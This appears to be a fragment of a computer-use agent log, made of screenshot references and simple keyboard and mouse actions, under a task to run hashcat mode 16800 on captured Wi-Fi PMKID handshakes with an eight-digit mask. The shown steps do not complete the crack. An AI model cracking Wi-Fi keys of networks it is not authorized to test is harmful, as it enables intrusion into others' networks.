
Start hashcat mode 16800 on handshakes.pmkid with the '?d?d?d?d?d?d?d?d' mask
key(Return)
text(s)

mouse_move(545, 490)

mouse_move(544, 490)

mouse_move(511, 509)
